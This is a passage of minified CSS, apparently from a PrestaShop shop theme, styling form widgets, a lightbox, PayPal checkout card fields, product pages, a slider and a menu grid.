-297px;height:23px;line-height:24px;padding-right:30px;cursor:pointer;width:100%;display:block}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;height:21px;top:0;left:0;width:100%}div.selector.active span{background-position:right -324px}div.selector.hover span,div.selector.focus span{background-position:right -324px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -324px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.active span{background-position:-15px -257px}div.checker.active span.checked{background-position:-15px -257px}div.checker.hover span,div.checker.focus span{background-position:-30px -257px}div.checker.hover span.checked,div.checker.focus span.checked{background-position:-15px -257px}div.checker.hover.active span,div.checker.focus.active span{background-position:-15px -257px}div.checker.hover.active span.checked,div.checker.focus.active span.checked{background-position:-15px -257px}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline;vertical-align:top;margin-top:3px}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -36px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:25px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 !important}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:0}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.expo-visions.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.expo-visions.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}.ps_checkout-payment-option div.payment_module{margin-bottom:10px}.ps_checkout-payment-option div.payment_module a{display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#333;font-weight:bold;letter-spacing:-1px;position:relative;text-decoration:none}.ps_checkout-payment-option div.payment_module:first-child a{background:#fbfbfb;padding:25px 99px 25px 10px}.ps_checkout-payment-option div.payment_module:last-child a{padding:33px 99px 34px 99px}@media (max-width:767px){.ps_checkout-payment-option div.payment_module:last-child a{padding:10px}}.ps_checkout-payment-option div.payment_module:first-child a:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}.payment-option-container{background-color:#fbfbfb;display:block;border:1px solid #d6d4d4;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;padding:33px 40px 34px 99px;margin-bottom:10px}.ps_checkout-payment-option div.payment_module .form-group{margin-left:0;margin-right:0;margin-bottom:15px !important}.ps_checkout-payment-option div.payment_module .form-group .form-control{max-width:initial !important}.ps_checkout-payment-option div.payment_module.closed:first-child{}.ps_checkout-payment-option div.payment_module.closed:last-child{display:none}.ps_checkout-payment-option div.payment_module.open:first-child{margin:0}.ps_checkout-payment-option div.payment_module.open:first-child a{border-bottom-left-radius:0;border-bottom-right-radius:0}.ps_checkout-payment-option div.payment_module.open:last-child a{border-top:none;border-top-left-radius:0;border-top-right-radius:0}#hostedFieldsErrors.hide-paypal-error{display:none}.spinner-hosted-fields{display:inline-block;float:right;width:26px;height:26px;margin-right:60px;border:3px solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}@keyframes spinner-border{to{transform:rotate(360deg)}}#ps_checkout-hosted-fields-card-number{position:relative;height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-expiration-date{height:45px;margin-top:6px}#ps_checkout-hosted-fields-card-cvv{height:45px;margin-top:6px}#ps_checkout-hosted-fields-form .form-group .form-control{background-color:#F3F3F3;border-radius:5px}#card-image{position:absolute;top:7px;right:1em;width:44px;height:28px;background-image:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/346994/card_sprite.png);background-size:86px 458px;border-radius:1px;background-position:-100px 0;background-repeat:no-repeat;margin-bottom:1em}#card-image.visa{background-position:0 -398px}#card-image.master-card{background-position:0 -281px}#card-image.american-express{background-position:0 -370px}#card-image.maestro{background-position:0 -251px}#card-image.jcb{background-position:0 -221px}#card-image.diners-club{background-position:0 -133px}#ps_checkout-hosted-fields-form .braintree-hosted-fields-focused{border:.1875rem solid #2fb5d2;background-color:#fff;color:#232323}#ps_checkout-hosted-fields-form .braintree-hosted-fields-invalid{border:.1875rem solid #e76d7a;animation:shake 500ms cubic-bezier(.20,1.3,.7,1) both;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .braintree-hosted-fields-valid{border:.1875rem solid #6fcc80;transform:translate3d(0,0,0);background-color:#fff;backface-visibility:hidden}#ps_checkout-hosted-fields-form .defautl-credit-card{position:absolute;top:2px;right:10px;width:25px;height:25px}.confirmation-block{float:right}#paypal-button-container{min-width:300px}#cart_navigation{display:flex}#cart_navigation .flex-display{flex-grow:1;text-align:left}.ps-checkout.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;bottom:0;right:0;transition:opacity 0.5s linear;background-color:rgba(0,0,0,0.15);z-index:100}.ps-checkout.overlay.visible{visibility:visible;opacity:100}.ps-checkout.popup{position:absolute;top:0;left:0;bottom:0;right:0;width:450px;height:250px;margin:auto;background-color:#fff;border-radius:15px}.ps-checkout.text,.ps-checkout.loader{display:block;margin:0 auto;margin-top:45px;text-align:center}.ps-checkout.subtext{margin-top:25px;text-align:center}.ps_checkout-express-separator{text-align:center}.ps_checkout-express-separator{display:flex;flex-direction:row;font-size:20px;color:#333}#order-opc .ps_checkout-express-separator{padding:10px 0;width:270px}.ps_checkout-express-separator:before,.ps_checkout-express-separator:after{content:"";flex:1 1;border-bottom:1px solid #333;margin:auto}.ps_checkout-express-separator:before{margin-right:10px}.ps_checkout-express-separator:after{margin-left:10px}.ps_checkout-express-button.ps_checkout-express-button-cart{text-align:center;margin:10px auto 0 auto;font-size:20px;padding:11px 0 10px 0;width:250px}.ps_checkout-express-button.ps_checkout-express-button-checkout{width:270px}.ps-checkout-funding-img{margin:0 0.25em}.express-checkout-block{background-color:#f1f1f1;padding:15px;margin-bottom:10px;border-radius:4px}.express-checkout-block-wrapper{font-size:0}.express-checkout-img{margin-bottom:10px;width:80px}.express-checkout-label{color:inherit}.express-checkout-spinner-text{display:inline-block;vertical-align:middle;font-size:1.5rem;color:#7a7a7a;font-weight:400;padding-left:10px;width:80%;margin:0}.express-checkout-spinner{display:inline-block;vertical-align:middle;text-align:right;padding-right:10px;width:20%}.express-checkout-block .ps_checkout-express-checkout-button{overflow:auto}.express-checkout-block .ps_checkout-express-checkout-button button{float:right;border-radius:4px}.ps_checkout-info-wrapper{float:right;padding-top:0.15em}.ps_checkout-info-button{user-select:none;font-size:0.9em;line-height:1em;padding-left:0.375em;width:1em;height:1em;border-radius:50%;text-align:left;position:relative;background-color:#adadad;color:#fff}.ps_checkout-info-button .popup-content{visibility:hidden;width:300px;background-color:#adadad;color:#fff;text-align:center;border-radius:6px;padding:16px;position:absolute;z-index:1;bottom:125%;left:50%;margin-left:-150px;font-weight:normal;font-size:0.8em;line-height:1.5em;letter-spacing:normal}.ps_checkout-info-button .show{visibility:visible;-webkit-animation:fadeIn 0.25s;animation:fadeIn 0.25s}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1 }}#ps_checkout-notification-container .alert{color:#fff}#ps_checkout-notification-container .alert-warning-custom{background-color:#a3a3a3}#ps_checkout-notification-container .alert-danger-custom{background-color:#ef808d}#ps_checkout-canceled,#ps_checkout-error{display:flex;align-items:center}#ps_checkout-canceled img,#ps_checkout-error img{margin-right:10px}body.product.content_only{background:#FFF}.image_container{position:relative;z-index:9}#product #center_column{width:100%}#product #left_column{display:none}#product .breadcrumb{margin-bottom:0}#primary_block{margin-top:15px}#pb-right-column{float:left;width:266px}#pb-right-column #image-block{position:relative}#pb-right-column #image-block img{border:1px solid #cdcdcd}#pb-right-column #image-block #view_full_size{display:block;cursor:pointer}#image-block .zoomPad{width:100%}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto;display:block}#pb-right-column #image-block.fwdth{width:100%;margin:0}#pb-right-column #image-block #view_full_size .span_link{position:absolute;bottom:10px;left:32%;display:block;padding:0 12px 0 30px;line-height:20px;color:#fff;text-shadow:0 1px 0 #000;text-align:center;text-transform:uppercase;background-image:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/zoom.png);background-repeat:no-repeat;background-position:10px 2px;background-color :rgb(0,0,0);background-color :rgba(0,0,0,0.5);border-radius:12px}#pb-right-column #image-block #view_full_size .span_link img{position:relative;top:3px;left:-3px;border:none;padding-right:2px}#pb-right-column #views_block{margin-top:10px;width:266px}#product .rte img{max-width:100%;height:auto}#usefull_link_block{list-style-type:none;margin-top:20px}#usefull_link_block li{padding:2px 0}#usefull_link_block li.print{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/print.gif) no-repeat 0 0}#usefull_link_block li.sendtofriend{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/send_friend.gif) no-repeat 0 0}#usefull_link_block li#left_share_fb{padding-left:20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/picto_fb.png) no-repeat 0 0}#pb-left-column{float:left;margin-left:14px;width:255px}#pb-left-column h1{margin-bottom:0;font-size:18px}#pb-left-column #short_description_block{color:#666;padding-top:15px}#pb-left-column #buy_block{margin-top:10px}#buy_block p{padding-bottom:10px}#pb-left-column #buy_block label{display:inline-block;width:125px;font-weight:bold;font-size:12px;text-align:right}.short_description_pack{display:none}#pb-left-column #color_picker p{padding-bottom:5px;font-weight:bold}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top}#attributes .attribute_list{display:inline-block}.attribute_list #color_to_pick_list{list-style-type:none;width:125px}.attribute_list #color_to_pick_list li{float:left;margin:0 8px 8px 0;padding:1px;border:1px solid #ccc}.attribute_list #color_to_pick_list li.selected{border:1px solid #000}.attribute_list #color_to_pick_list a.color_pick{display:block;height:15px;width:15px}#quantity_wanted_p label{display:inline;font:normal 14px 'MyriadPro-Regular';line-height:20px;color:#666}.product_attributes{padding:10px 0 0 0}#attributes select{width:120px;border:1px solid #cdcdcd}#buy_block #quantity_wanted_p{padding-bottom:20px}#quantity_wanted_p input{width:50px;border:1px solid #cdcdcd}#availability_label,#product_reference label,.product-manufacturer .value_name{color:#444}#pQuantityAvailable,#pQuantityAvailable span,#product_reference .editable,.product-manufacturer,#product_condition,#availability_date{color:#666}#availability_statut{padding-bottom:3px}#availability_statut span#availability_label{display:inline-block;font-size:12px}#availability_statut span#availability_value{display:inline-block;padding:1px;font-weight:bold;font-size:10px;line-height:14px;color:#000;text-transform:uppercase}#availability_statut span#availability_value.warning_inline{background:#b80000;padding:0 5px;color:#fff}.content_prices{margin-top:10px;padding-top:10px;border-top:1px solid #ccc;text-align:right}#buy_block p.price{padding:0}.discount{display:none}p#old_price{padding-bottom:15px;font-size:14px;text-decoration:line-through;float:left;margin-right:15px}.our_price_display{padding-bottom:10px;font-weight:bold;font-size:24px;line-height:18px;color:#9b0000}#reduction_percent,#reduction_amount{display:block;float:right;margin-left:10px;padding:0 0 0 10px;font-weight:bold;font-size:12px;color:#fff;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 0 0 transparent}#reduction_percent span,#reduction_amount span{display:block;padding:1px 5px 1px 0;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_reduction.png) no-repeat 100% 0 transparent}#buy_block p.online_only{font-weight:bold;font-size:11px;color:#990000;text-align:left;text-transform:uppercase}.content_prices #add_to_cart{position:relative;float:right;padding:0}.content_prices #add_to_cart .exclusive,.content_prices #add_to_cart .exclusive_disabled{padding:12px 25px}*:first-child+html .content_prices #add_to_cart .exclusive{padding:4px 3px 4px 11px}.buttons_bottom_block{clear:both;padding-top:20px}#send_friend_form h2{padding:8px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}#send_friend_form .product{margin:20px 10px}#send_friend_form .product img{float:left;margin:0 10px 0 0;border:1px solid #ccc}#send_friend_form .product .product_desc{float:left;width:380px}#send_friend_form .product .product_desc p{padding:0 10px 0 0;color:#333}#send_friend_form .product .product_desc p.product_name{font-size:12px;color:#000}#send_friend_form .send_friend_form_content{margin:0 10px 20px 10px}#send_friend_form .form_container{padding:10px 15px;border:1px solid #ccc;background:#eee}#send_friend_form .form_container p.intro_form{padding-bottom:14px;font-weight:bold;font-size:13px;color:#333}#send_friend_form .form_container p.txt_required{padding-bottom:0;color:#666}#send_friend_form .form_container .text{padding-bottom:10px}#send_friend_form .form_container .text label{display:inline-block;padding:6px 15px;width:180px;font-size:12px;text-align:right}#send_friend_form .form_container .text input{padding:0 5px;height:22px;width:260px;border:1px solid #ccc;font-size:12px;color:#666}#send_friend_form .submit{margin-top:20px;padding-bottom:0;text-align:right}#blockpack{margin-top:20px;padding-top:20px;border-top:1px dotted #999}.customization_block p.infoCustomizable{margin:10px 0 20px;padding:0 0 0 20px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/infos.gif) no-repeat 0 0 transparent}ul#uploadable_files,ul#text_fields{list-style-type:none}.customizableProductsFile,.customizableProductsText{margin-bottom:20px;padding-bottom:10px;border-bottom:1px dotted #ccc}.customizationUploadLine{padding-bottom:10px}.customizationUploadLine label{display:inline-block;width:150px;vertical-align:top}.customizationUploadLine textarea{height:50px;width:300px;border:1px solid #ccc}#customizedDatas{float:right}body #product_comments_block_tab a{font-weight:normal}.page-product-heading{border-bottom:1px solid #ccc;padding-bottom:10px;margin:10px 0}.section-body{display:none}.tab-titles{margin-top:20px}.tab-titles h3{padding:0 10px 0 10px;font:normal 14px 'MyriadPro-Regular';line-height:26px;color:#666;background:#e0e0e0;border:1px solid #e0e0e0;border-bottom:none;display:inline-block;cursor:pointer;margin:0 2px 0 0}.tab-titles h3.active-tab{background:#FFF}#pb-left-column section{display:none;border:1px solid #e0e0e0;background:#fff;margin-top:-1px;padding:17px 22px 25px}#pb-left-column section.active-section{display:block}.product_accessories_description .button{margin:0 auto}.box-cart-bottom{width:100%;border-top:1px solid #e0e0e0;padding-top:12px;margin-top:20px}.box-cart-bottom .buttons_bottom_block,.box-cart-bottom .addthis_toolbox{width:200px;float:left}.box-cart-bottom .addthis_toolbox{width:160px}.box-cart-bottom .clearfix{display:none}.box-cart-bottom .buttons_bottom_block{padding:0}.box-cart-bottom .addToWishlist{padding:0;background:none;font:normal 12px 'MyriadPro-Regular';line-height:18px}.box-cart-bottom p{padding:0 !important}.box-cart-bottom #wishlist_button{margin-left:15px}.sale-box{position:absolute;top:3px;right:3px;background:#E1423C;padding:0 5px;color:#fff;text-transform:uppercase}.addthis-container{margin-left:10px}#product .zoomWrapper{border:none}#bigpic{display:block;width:100%;height:auto}#product #attributes .attribute_list li{list-style:none}.page-product-box ul{list-style-position:inside}#last_quantities{display:none !important}#pb-right-column1{margin-top:20px}#product_comment .star .svgic{color:#d1d1d1}#product_comment .star_on .svgic{color:#555}#views_block{max-height:765px}.content_only #pb-right-column1{overflow:hidden}#product .countdown{margin-bottom:27px}#product .countdown div:first-child{margin-left:0}#product .countdown div{font-family:TrajanProRegular;font-size:33px;line-height:33px;color:#fff;padding:13px 0;border-radius:3px;margin-left:20px}.content_prices.countd{border-width:1px;padding:20px 20px 10px 20px;border-style:solid}#product .countdown div span{font:normal 14px/14px 'MyriadPro-Regular';color:#fff;text-transform:lowercase;max-width:88px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.expo-visions.com/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.cbp-hrmenu .img-responsive{display:block;max-width:100%;height:auto}.cbp-hrmenu .img-rounded{border-radius:6px}.cbp-hrmenu .img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.cbp-hrmenu .img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.cbp-hrmenu .sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.cbp-hrmenu .sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.cbp-hrmenu .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.cbp-hrmenu .container{width:750px}}@media (min-width:992px){.cbp-hrmenu .container{width:970px}}@media (min-width:1200px){.cbp-hrmenu .container{width:1170px}}.cbp-hrmenu .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.cbp-hrmenu .row{margin-left:-15px;margin-right:-15px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-md-9,.cbp-hrmenu 